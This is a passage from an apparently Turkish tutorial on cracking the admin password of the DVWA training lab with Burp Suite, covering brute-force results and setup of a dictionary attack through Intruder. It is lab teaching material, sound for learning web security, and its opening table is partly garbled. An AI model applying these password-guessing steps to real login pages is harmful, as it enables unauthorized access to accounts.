| $\overline{7}$              | g                          | 200                               | $\Box$           | O           | 5270         | $\blacktriangleright$                              | ve                           |                   |
| 8                           | h                          | 200                               | $\Box$           | 0           | 5270         | ⊻                                                  |                              |                   |
| 9                           | î                          | 200                               | $\Box$           | 0           | 5270         | $\overline{\mathbf{v}}$                            |                              |                   |
| 10                          | i                          | 200                               | $\Box$           | $\Box$      | 5270         | $\overline{\mathbf{v}}$<br>$\overline{\mathbf{v}}$ |                              |                   |
| 11<br>12                    | k<br>I                     | 200<br>200                        | 0<br>0           | 0<br>0      | 5270<br>5270 | ⊽                                                  |                              |                   |
| 13                          | m                          | 200                               | $\Box$           | O           | 5270         |                                                    |                              |                   |
| 14                          | n                          | 200                               | $\Box$           | □           | 5270         | $\frac{1}{2}$                                      |                              |                   |
| 15                          | $\circ$                    | 200                               | $\Box$           | $\Box$      | 5270         | ⊻                                                  |                              |                   |
| 16                          | p                          | 200                               | $\Box$           | □           | 5270         | $\overline{\mathbf{v}}$                            |                              |                   |
| 17                          | q                          | 200                               | ⊟                | 0           | 5270         | ⊻                                                  |                              |                   |
| 18                          | r                          | 200                               | 0                | 0           | 5270         | ☑                                                  |                              |                   |
| 19                          | s                          | 200                               | O                | O           | 5270         | $\overline{\phantom{0}}$                           |                              |                   |
| 20                          | t                          | 200                               | $\Box$           | □           | 5270         | $\overline{\textbf{z}}$                            |                              |                   |
| 21<br>22                    | ū<br>v                     | 200<br>200                        | $\Box$<br>0      | $\Box$<br>□ | 5270<br>5270 |                                                    |                              |                   |
| 23                          | W                          | 200                               | $\Box$           | 0           | 5270         | $\frac{1}{2}$                                      |                              |                   |
| 24                          | ×                          | 200                               | 0                | 0           | 5270         | ☑                                                  |                              |                   |
| 25                          | у                          | 200                               | O                | O           | 5270         | $\blacktriangleright$                              |                              |                   |
| 26                          | z                          | 200                               | $\Box$           | □           | 5270         | ⊻                                                  |                              |                   |
| 27                          | aa                         | 200                               | □                | 0           | 5270         | $\overline{\textbf{v}}$                            |                              |                   |
| 28                          | ba                         | 200                               | 0                | □           | 5270         | $\overline{\textbf{z}}$                            |                              |                   |
| 29                          | ca                         | 200                               | ⊟                | □           | 5270         | $\frac{2}{3}$                                      |                              |                   |
| 30                          | da                         | 200                               | 0                | 0           | 5270         |                                                    |                              |                   |
| 31                          | ea                         | 200                               | $\Box$<br>$\Box$ | 0<br>□      | 5270         | $\blacktriangleright$<br>⊻                         |                              |                   |
| 32<br>33                    | fa                         | 200<br>200                        | $\Box$           | $\Box$      | 5270<br>5270 | $\overline{\mathbf{v}}$                            |                              |                   |
| 34                          | ga<br>ha                   | 200                               | 0                | □           | 5270         | $\overline{\mathbf{v}}$                            |                              |                   |
| 35                          | ia                         | 200                               | $\Box$           | 0           | 5270         | ☑                                                  |                              |                   |
| 36                          | ja                         | 200                               | 0                | 0           | 5270         | $\overline{\mathbf{v}}$                            |                              |                   |
| 37                          | ka                         | 200                               | $\Box$           | O           | 5270         | $\bar{\textbf{v}}$                                 |                              |                   |
| 39                          | ma                         | 200                               | $\Box$           | □           | 5270         | $\frac{2}{3}$                                      |                              |                   |
| 38                          | la                         | 200                               | $\Box$           | $\Box$      | 5270         |                                                    |                              |                   |
| 44                          | ra                         | 200                               | $\Box$           | $\Box$      | 5270         | $\overline{\mathbf{v}}$                            |                              |                   |
| 42                          | pa                         | 200                               | $\Box$           | 0           | 5270         | $\overline{\mathbf{v}}$                            |                              |                   |
| 45<br>41                    | sa                         | 200<br>200                        | 0<br>$\Box$      | 0           | 5270<br>5270 | ☑<br>⊻                                             |                              |                   |
| 46                          | oa<br>ŧa                   | 200                               | $\Box$           | O<br>$\Box$ | 5270         | $\overline{\mathbf{v}}$                            |                              |                   |
| 469110 of 475254            |                            |                                   |                  |             |              |                                                    |                              |                   |

*Saldırı bittiğinde incorrect sütununa iki kez tıklanır ve tick'i olmayan satır en üste gelir. Böylece doğru şifre bulunmuş olur*

Görüldüğü üzere şifrenin "saat" string'i olduğu tespiti yapılabilmiştir. Dilerseniz DVWA'nın Brute Force ekranındaki login ekranına BurpSuite'in tespit ettiği bilgileri girerek doğruluğunu test edebilirsiniz.

#### **Dictionary Attack**

BurpSuite yazılımı ile bu sefer bir diğer şifre kırma saldırı türü olan Dictionary Attack (Sözlük Saldırısı) yapalım. Aşağıda DVWA uygulamasının Brute Force bölümündeki login ekranını yine görüntülemektesiniz:



#### [!] Uyarı:

Brute force tekniğiyle şifre kırma saldırısında (yukarıda bir önceki başlıkta) yazılım şifre kırma işlemini çabuk yapabilsin diye DVWA admin hesabı şifresi değiştirilmişti. Şu an ki admin hesabı şifresi "saat"tir. Dolayısıyla aynı şifre üzerinden gidilecektir. Şayet şifreyi eski haline döndürmek ("password" yapmak) isterseniz aşağıdaki 1,2 ve 3 nolu resimlerde yer alan adımları takip edebilirsiniz.





Dersin hedefi başlığında da belirtildiği gibi hedefiniz admin kullanıcısının şifresini kırmaktır.

3

Bunun için devasa satır sayısına sahip (devasa sayıda olası şifreye sahip) .txt sözlük dosyası kullanmak yerine hemen çözüme ulaşabileceğimiz basit bir sözlük dosyası oluşturalım. Bu sözlük dosyası olası şifreleri içeren bir txt dosyasından ibaret olduğu için içeriğinin şu şekilde olduğunu varsayalım:



Kullanıcı adı olarak admin kullanıcısını hedef almıştık. Fakat biraz kapsamı genişletmek adına birden fazla kullanıcı adının yer aldığı bir sözlük dosyası kullanalım. Böylece her bir kullanıcı adı için yukarıdaki tüm şifreler birer birer denensin:



Yukarıdaki olası kullanıcı adlarını barındıran sözlük dosyasına dikkat ederseniz çoğu, web sahipleri tarafından sıklıkla kullanılan kullanıcı adlarından seçilmiştir. Hakeza şifreleri barındıran sözlük dosyası da o şekildedir. Sözlük dosyalarımızı oluşturduğumuza göre şimdi BurpSuite adlı yazılıma geçiş yapalım. Öncelikle BurpSuite yazılımını ve saldırı esnasında kullanılacak tarayıcı yapılandırmasının yapılması gerekmektedir. Bunun için BurpSuite'i başlatın ve Proxy sekmesine geçiş yapın.



Sonra Options sekmesine tıklayın.



Ardından Edit butonuna tıklayın ve aşağıdaki resimdeki gibi ayarlamaları yapın.





Ardından BurpSuite'in penceresinden biraz aşağıya kayın ve aşağıdaki resimden de görülebileceği gibi Intercept Client To Server Message'a tick işareti koyulu olduğundan emin olun. Bu tick işareti sizin login ekranında deneme mahiyetinde yapacağınız ilk giriş teşebbüsünde talebinizi sunucuya gitmeden BurpSuite'in yakalamasını sağlayacaktır. Ardından BurpSuite'in içerisinden sözlük dosyalarını ekleyeceğiz ve BurpSuite yaptığımız ilk giriş teşebbüsünü sözlük dosyalarınındaki tüm kelimeleri sırasıyla deneyecek kadar tekrarlayacaktır.



Şimdi Firefox'u (veya başka bir tarayıcıyı) açın ve aşağıdaki adımları uygulayın.







Artık Dictionary Attack için hazırsınız. DVWA'nın Brute Force ders ekranına gelin. Login ekranına rastgele bir şeyler girin. Mesela kullanıcı adı için deneme ve şifre için de deneme girin:

**Vulnerability: Brute Force** 



Login butonuna tıkladığınız an BurpSuite bu isteğinizi sunucuya giderken yakalayacaktır ve sözlük dosyalarını eklemek ve kuralları belirlemek için bekletecektir. BurpSuite penceresine gelin ve Proxy > Intercept sekmelerine tıklayın.



Yukarıdaki pencerede yer alan kodların bulunduğu alana sağ tıklayın ve Send To Intruder seçeneğine tıklayın. Bu işlem sizi aşağıdaki resimde görünen sekmeye yönlendirecektir:



Yukarıdaki resmin sağ tarafında bulunan Clear \$ butonuna tıklayın. Bu işlem BurpSuite'in brute force için seçtiği parametreleri seçimli halden kaldıracaktır. Bu seçimi elimizle yapacağız. Clear \$ butonuna tıkladıktan sonra username parametresine \$ sembolünü koyacağız. Bunun için aşağıdaki resimdeki gibi deneme yazısını seçin ve sağ taraftaki Add \$ butonuna tıklayın.

